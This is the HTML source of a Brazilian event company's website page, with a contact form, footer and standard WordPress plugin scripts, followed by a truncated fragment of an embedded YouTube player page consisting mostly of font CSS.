	<div class="ult-overlay-close top-right" style="width:60px;height:60px; "><div class="ult-overlay-close-inside">Close</div></div>
</div><div class=" uavc-icons-center uavc-icons ">
<a class="aio-tooltip 69141ed43891c" href="https://www.facebook.com/eucurtopariseventos" target="_blank" rel="noopener"  data-toggle="tooltip" data-placement="" title=""><div class="aio-icon  " data-animation="" data-animation-delay="03" style="color:#2591d0;font-size:28px;margin-right:5px;">
	<i class="Defaults-facebook-square"></i>
</div></a>
<a class="aio-tooltip 69141ed438964" href="https://www.instagram.com/pariseventos/" target="_blank" rel="noopener"  data-toggle="tooltip" data-placement="" title=""><div class="aio-icon  " data-animation="" data-animation-delay="03" style="color:#2591d0;font-size:28px;margin-right:5px;">
	<i class="Defaults-instagram"></i>
</div></a>
<a class="aio-tooltip 69141ed438991" href="https://www.youtube.com/channel/UCchqoXAOtsyObDGi0N2o2mg" target="_blank" rel="noopener"  data-toggle="tooltip" data-placement="" title=""><div class="aio-icon  " data-animation="" data-animation-delay="03" style="color:#2591d0;font-size:28px;margin-right:5px;">
	<i class="Defaults-youtube-square"></i>
</div></a></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1529450461299"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-10 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10 vc_col-sm-offset-1"><div class="vc_column-inner vc_custom_1509347144158"><div class="wpb_wrapper"><div id="ultimate-heading-673369141ed4393c8" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-673369141ed4393c8 uvc-5757 " data-hspacer="line_only"  data-halign="center" style="text-align:center"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-673369141ed4393c8 h4'  data-responsive-json-new='{"font-size":"desktop:42px;mobile_landscape:34px;","line-height":"desktop:52px;mobile_landscape:44px;"}' ><h4 style="font-weight:bold;color:#ffffff;margin-bottom:0px;">FALE CONOSCO</h4></div><div class="uvc-heading-spacer line_only" style="margin-bottom:40px;height:2px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:2px;border-color:#2591d0;width:120px;"></span></div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1529450515350" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #fff;">Entre em contato conosco pelo formulário abaixo.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.4" data-cf-form-id="CF5b283c009fcdf"><div id="caldera_notices_1" data-spinner="https://www.pariseventos.com.br/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF5b283c009fcdf caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF5b283c009fcdf_1" data-form-id="CF5b283c009fcdf" aria-label="Contato Paris Eventos" data-target="#caldera_notices_1" data-template="#cfajax_CF5b283c009fcdf-tmpl" data-cfajax="CF5b283c009fcdf" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://www.pariseventos.com.br/cf-api/CF5b283c009fcdf" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF5b283c009fcdf" name="_cf_verify" value="d4f2c3ce2c"  data-nonce-time="1762926292" /><input type="hidden" name="_wp_http_referer" value="/" /><div id="cf2-CF5b283c009fcdf_1"></div><input type="hidden" name="_cf_frm_id" value="CF5b283c009fcdf">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF5b283c009fcdf">
<input type="hidden" name="_cf_cr_pst" value="416">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Order Number</label><input type="text" name="order_number" value="" autocomplete="off">
</div><div id="CF5b283c009fcdf_1-row-1"  class="row  first_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_2813984" class="form-group" id="fld_2813984_1-wrap">
	<label id="fld_2813984Label" for="fld_2813984_1" class="control-label screen-reader-text sr-only">Nome</label>
	<div class="">
		<input placeholder="Nome"  required type="text" data-field="fld_2813984" class=" form-control" id="fld_2813984_1" name="fld_2813984" value="" data-type="text" aria-required="true"   aria-labelledby="fld_2813984Label" >			</div>
</div>
<div data-field-wrapper="fld_8815209" class="form-group" id="fld_8815209_1-wrap">
	<label id="fld_8815209Label" for="fld_8815209_1" class="control-label screen-reader-text sr-only">E-mail</label>
	<div class="">
		<input placeholder="E-mail"  required type="email" data-field="fld_8815209" class=" form-control" id="fld_8815209_1" name="fld_8815209" value="" data-type="email" aria-required="true"   aria-labelledby="fld_8815209Label" >			</div>
</div>
<div data-field-wrapper="fld_6205737" class="form-group" id="fld_6205737_1-wrap">
	<label id="fld_6205737Label" for="fld_6205737_1" class="control-label screen-reader-text sr-only">Telefone</label>
	<div class="">
		<input placeholder="Telefone" data-inputmask="'mask': '(99)99999-9999'"  required type="phone" data-field="fld_6205737" class=" form-control" id="fld_6205737_1" name="fld_6205737" value="" data-type="phone" aria-required="true"   aria-labelledby="fld_6205737Label" >			</div>
</div>
<div data-field-wrapper="fld_476623" class="form-group" id="fld_476623_1-wrap">
	<label id="fld_476623Label" for="fld_476623_1" class="control-label screen-reader-text sr-only">Assunto</label>
	<div class="">
		<input placeholder="Assunto"   type="text" data-field="fld_476623" class=" form-control" id="fld_476623_1" name="fld_476623" value="" data-type="text"   aria-labelledby="fld_476623Label" >			</div>
</div>
<div data-field-wrapper="fld_7683514" class="form-group margintotop" id="fld_7683514_1-wrap">
	<label id="fld_7683514Label" for="fld_7683514_1" class="control-label screen-reader-text sr-only">Mensagem</label>
	<div class="">
		<textarea name="fld_7683514" value="" data-field="fld_7683514" class="form-control" id="fld_7683514_1" rows="3"    aria-labelledby="fld_7683514Label" ></textarea>
			</div>
</div>
</div></div><div id="CF5b283c009fcdf_1-row-2"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_7908577" class="form-group" id="fld_7908577_1-wrap">
<div class="">
	<input  class="btn btn-default" type="submit" name="fld_7908577" id="fld_7908577_1" value="Enviar Mensagem" data-field="fld_7908577"  >
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_7908577" id="fld_7908577_1_btn" value="" data-field="fld_7908577"  />
</div></div></form>
</div>


		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
</div><!-- #content -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="#!/up"><img class=" preload-me" src="https://www.pariseventos.com.br/wp-content/uploads/2018/06/logo-paris-branco-80.png" srcset="https://www.pariseventos.com.br/wp-content/uploads/2018/06/logo-paris-branco-80.png 80w, https://www.pariseventos.com.br/wp-content/uploads/2018/06/logo-paris-branco-80.png 80w" width="80" height="27"   sizes="80px" alt="Paris Eventos" /></a></div>
                <div class="wf-float-left">

					Paris Eventos • Todos os direitos reservados.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Criação de Sites Qmerial</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.pariseventos.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='cf-render-css' href='https://www.pariseventos.com.br/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.pariseventos.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
		.rs-layer.phone-number *{color:inherit;  text-decoration:inherit}
</style>
<script src="https://www.pariseventos.com.br/wp-content/themes/dt-the7/js/main.min.js?ver=12.10.0.1" id="dt-main-js"></script>
<script src="//www.pariseventos.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//www.pariseventos.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.10.0.1" id="jquery-mousewheel-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.10.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.21.2" id="ultimate-vc-addons-info_box_js-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.2" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.pariseventos.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.pariseventos.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.pariseventos.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.4" id="cf-baldrick-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.4" id="cf-validator-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/caldera-forms/assets/js/i18n/pt-br.js?ver=1.9.4" id="cf-validator-i18n-js"></script>
<script src="https://www.pariseventos.com.br/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.pariseventos.com.br/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.pariseventos.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.pariseventos.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.4" id="cf-render-js"></script>
<script id="cf-form-front-js-extra">
var CF_API_DATA = {"rest":{"root":"https:\/\/www.pariseventos.com.br\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.pariseventos.com.br\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.pariseventos.com.br\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.pariseventos.com.br\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"43bfa9d302"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
</script>
<script src="https://www.pariseventos.com.br/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.4" id="cf-form-front-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi3;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider31"] = {once: RS_MODULES.modules["revslider31"]!==undefined ? RS_MODULES.modules["revslider31"].once : undefined, init:function() {
			window.revapi3 = window.revapi3===undefined || window.revapi3===null || window.revapi3.length===0  ? document.getElementById("rev_slider_3_1") : window.revapi3;
			if(window.revapi3 === null || window.revapi3 === undefined || window.revapi3.length==0) { window.revapi3initTry = window.revapi3initTry ===undefined ? 0 : window.revapi3initTry+1; if (window.revapi3initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider31"].init()}); return;}
			window.revapi3 = jQuery(window.revapi3);
			if(window.revapi3.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_3_1"); return;}
			revapi3.revolutionInit({
					revapi:"revapi3",
					sliderType:"hero",
					sliderLayout:"fullwidth",
					duration:7500,
					visibilityLevels:"1240,1024,1024,1024",
					gridwidth:"1400,1200,1200,1200",
					gridheight:"800,800,800,800",
					autoHeight:true,
					hideLayerAtLimit:701,
					lazyType:"single",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,1024,1024",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					parallax: {
						levels:[2,4,7,10,25,30,35,40,45,46,47,48,49,50,51,0],
						type:"3D",
						origo:"slidercenter",
						speed:5000,
						disable_onmobile:true,
						ddd_shadow:true,
						ddd_bgfreeze:true,
						ddd_overflow:"hidden",
						ddd_layer_overflow:true,
						ddd_z_correction:50,
						speedbg:1000,
						speedls:1000
					},
					scrolleffect: {
						set:true,
						blur:true,
						maxblur:20,
						slide:true,
						multiplicator:1.3,
						multiplicator_layers:1.3,
						disable_onmobile:true
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:true,
						visible_area:"30%"
					},
					fallbacks: {
						panZoomDisableOnMobile:true,
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script id="cf-form-front-js-extra">
var CF_API_DATA = {"rest":{"root":"https:\/\/www.pariseventos.com.br\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.pariseventos.com.br\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.pariseventos.com.br\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.pariseventos.com.br\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"43bfa9d302"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
var CFFIELD_CONFIG = {"1":{"configs":{"fld_7908577":{"type":"button","id":"fld_7908577_1","default":"","form_id":"CF5b283c009fcdf","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_2813984_1","fld_8815209_1","fld_6205737_1","fld_476623_1","fld_7683514_1","fld_7908577_1"],"inputs":[{"type":"text","fieldId":"fld_2813984","id":"fld_2813984_1","options":[],"default":""},{"type":"email","fieldId":"fld_8815209","id":"fld_8815209_1","options":[],"default":""},{"type":"phone","fieldId":"fld_6205737","id":"fld_6205737_1","options":[],"default":""},{"type":"text","fieldId":"fld_476623","id":"fld_476623_1","options":[],"default":""},{"type":"paragraph","fieldId":"fld_7683514","id":"fld_7683514_1","options":[],"default":""},{"type":"button","fieldId":"fld_7908577","id":"fld_7908577_1","options":[],"default":""}],"groups":[],"defaults":{"fld_2813984_1":"","fld_8815209_1":"","fld_6205737_1":"","fld_476623_1":"","fld_7683514_1":"","fld_7908577_1":""},"calcDefaults":{"fld_2813984_1":0,"fld_8815209_1":0,"fld_6205737_1":0,"fld_476623_1":0,"fld_7683514_1":0,"fld_7908577_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
</script>
<script>	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_7908577_1', function( e ){
			jQuery('#fld_7908577_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<script> setTimeout(function(){window.Parsley.setLocale('pt-br'); }, 2000 );</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/TsNZAvmZHmA?version=3&enablejsapi=1&html5=1&volume=75&hd=1&wmode=opaque&showinfo=0&rel=0&origin=https://www.pariseventos.com.br;&controls=0&playsinline=1
body_size: 45153
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="SCcF8fnmXedMO5dcgFTA1Q">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="VXmxhXIMkO6kZK0LqGTY4g">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+033